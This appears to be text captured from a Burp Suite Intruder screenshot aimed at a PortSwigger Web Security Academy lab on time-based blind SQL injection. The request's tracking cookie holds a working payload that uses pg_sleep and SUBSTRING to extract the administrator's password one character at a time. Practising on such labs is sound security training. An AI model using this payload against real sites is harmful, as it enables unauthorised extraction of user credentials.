 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET / HTTP/1.1
2 Host: ac781f3d1eea46dec0780ab500bb00a7.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://portswigger.net/web-security/sql-injection/blind/lab-time-delays-info-retrieval
8 Connection: close
9 Cookie: TrackingId=1NXkxdLBstaBtGpP' || (SELECT CASE WHEN (username='administrator' AND SUBSTRING(password,1,1)='§§') THEN pg_sleep(1) ELSE pg_sleep(0) END FROM users )--;
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0